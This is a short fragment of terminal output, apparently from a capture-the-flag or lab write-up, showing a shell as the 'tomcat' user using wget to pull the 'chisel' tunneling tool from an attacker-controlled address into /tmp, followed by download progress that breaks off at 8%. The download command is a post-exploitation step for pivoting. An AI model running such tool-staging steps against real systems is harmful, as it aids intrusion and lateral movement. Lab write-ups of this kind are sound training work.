 tomcat@VirusBucket:/tmp$ wget http://10.10.14.24:8080/chisel
wget http://10.10.14.24:8080/chisel
--2020-11-20 01:29:25--  http://10.10.14.24:8080/chisel
Connecting to 10.10.14.24:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7335936 (7.0M) [application/octet-stream]
Saving to: ‘chisel’

     0K .......... .......... .......... .......... ..........  0% 51.9K 2m17s
    50K .......... .......... .......... .......... ..........  1%  144K 93s
   100K .......... .......... .......... .......... ..........  2%  165K 76s
   150K .......... .......... .......... .......... ..........  2%  153K 68s
   200K .......... .......... .......... .......... ..........  3%  168K 62s
   250K .......... .......... .......... .......... ..........  4%  157K 59s
   300K .......... .......... .......... .......... ..........  4%  176K 55s
   350K .......... .......... .......... .......... ..........  5%  175K 53s
   400K .......... .......... .......... .......... ..........  6%  170K 51s
   450K .......... .......... .......... .......... ..........  6%  117K 51s
   500K .......... .......... .......... .......... ..........  7%  158K 50s
   550K .......... .......... .......... .......... ..........  8%  175K 49s